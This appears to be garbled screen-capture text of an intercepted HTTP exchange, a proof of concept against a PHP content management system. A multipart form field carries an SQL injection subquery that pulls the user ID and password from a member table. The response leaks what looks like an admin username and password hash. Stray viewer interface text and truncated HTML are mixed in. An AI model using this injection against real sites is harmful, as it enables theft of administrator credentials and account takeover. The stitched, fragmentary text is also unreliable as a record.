 -----------------------------79612880531863
Content-Disposition: form-data; name="a_a_content[0]"
exp
-----------------------------79612880531863
Content-Disposition: form-data; name="a_a_content[1]"
(select concat(m_userid,0x5c,m_password) from
uwa2x_member where member_id=1)
-----------------------------79612880531863
Content-Disposition: form-data; name="vcode"
? < + > Type a search term 0 matches
Done
X-Powered-By: PFA 2.3.2.220
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 2165
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /
<meta http-equiv="refresh" content="2;
url=/index.php?g=member&c=archive&a=list_archive&arch
? < + > Type a search term 0
2,492 bytes |
admin\4ea27fbbe8b45d855c1ac84488db55a3